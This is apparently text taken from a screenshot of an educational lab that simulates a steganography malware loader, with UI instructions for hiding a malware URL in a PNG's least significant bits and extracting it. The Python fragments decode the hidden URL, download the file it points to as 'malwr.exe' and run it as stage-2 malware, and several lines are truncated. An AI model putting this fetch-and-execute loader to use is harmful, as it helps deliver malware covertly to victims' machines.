 <
Reset
Operation
Output
Python Input Box
Malicious.exe
Malicious detected
print('Only PNG images are supported! Entered image format is:
return
array = np.array(list(img.getdata()))
if img.mode == 'RGB':
n = 3
elif img.mode == 'RGBA':
n = 4
total_pixels = array.size/4
for p in range(int(total_pixels)):
for q in range(0, 3):
hidden_bits += (bin(array[p][q])[2:][-1])
hidden_bits = [hidden_bits[i:i+8] for i in range(0, len(hidden_bit
for i in range(len(hidden_bits)):
if message[-5:] == '$t3g0':
break
else:
message += chr(int(hidden_bits[i], 2))
if '$t3g0' in message:
print('Payload URL Extracted:', message[:-5])
else:
print('message not found!')
def download_malware(self, payload_url):
filename = r'media_files\malwr.exe'
with open(filename, "wb") as file:
response = get(payload_url)
file.write(response.content)
file.close()
return filename
def execute_malware(self, binname, payload_path):
run([binname, payload_path])
1. Info: You may check the code used to simulate this
experiment by clicking the "terminal" icon on the top
right corner of the "Python Input Box".
2. Drag and drop an image to "Python Input Box". This
image will be used to hide malware's URL.
3. Drag and drop the malware's URL into the "Python
Input Box".
4. Click "Encode" to hide the malware's URL into the
selected image using LSB technique.
5. Click "Show Image" to see the modified image. The
changes are not noticeable.
6. Click "Next Step" to proceed with the Decoding step.
7. Click "Decoding Image" to see how the malicious
Python code will extract the URL hidden in the LSB of
the selected image and download it to the PC.
8. Click "Run Exe" to run the Stage 2 Malware using the
malicious Python Code.